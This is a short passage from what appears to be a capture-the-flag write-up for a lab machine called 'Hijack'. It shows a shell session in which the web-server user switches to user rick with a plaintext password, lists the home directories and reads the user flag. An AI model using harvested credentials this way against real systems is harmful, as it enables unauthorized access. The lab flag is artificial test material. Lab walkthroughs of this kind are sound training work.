 }
?>
www-data@Hijack:/var/www/html$ su rick
su rick
Password: N3v3rG0nn4G1v3Y0uUp
rick@Hijack:/var/www/html$ cd /home
cd /home
rick@Hijack:/home$ ls
ls
ftpuser rick
rick@Hijack:/home$ cd rick
cd rick
rick@Hijack:~$ ls -la
ls -la
total 12
drwxr-xr-x 2 rick rick 4096 Aug  8  2023 .
drwxr-xr-x 4 root root 4096 Aug  8  2023 ..
lrwxrwxrwx 1 root root    9 Aug  8  2023 .bash_history -> /dev/null
lrwxrwxrwx 1 root root    9 Aug  8  2023 .mysql_history -> /dev/null
-rw------- 1 rick rick   38 Aug  8  2023 user.txt
rick@Hijack:~$ cat user.txt
cat user.txt
THM{fdc8cd4cff2c19e0d1022e78481ddf36}
rick@Hijack:~$